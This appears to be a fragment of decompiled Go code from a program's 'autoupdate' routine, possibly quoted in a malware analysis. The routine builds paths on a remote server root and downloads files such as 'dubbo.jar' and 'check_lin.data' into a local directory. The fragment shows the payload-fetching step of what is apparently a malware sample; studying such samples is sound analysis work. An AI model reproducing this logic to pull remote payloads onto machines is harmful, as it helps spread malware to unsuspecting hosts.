 runtime_concatstring2(
0LL,
(char)autoupdate_vars_Serverroot,
qword_1529708,
(unsigned int)"/d/dubbo.jar",
12,
v210,
v220);
main_DownloadFile(v324, v275, v214, v221);
runtime_concatstring2(0LL, autoupdate_vars_Gitdir, qword_155B398, (unsigned int)"/check_lin.data", 15, v214, v221);
v332 = v215;
v291 = v222;
runtime_concatstring2(
0LL,
(char)autoupdate_vars_Serverroot,
qword_1529708,
(unsigned int)"/d/check_lin.data",
17,
v215,
v222);
main_DownloadFile(v332, v291, v216, v223);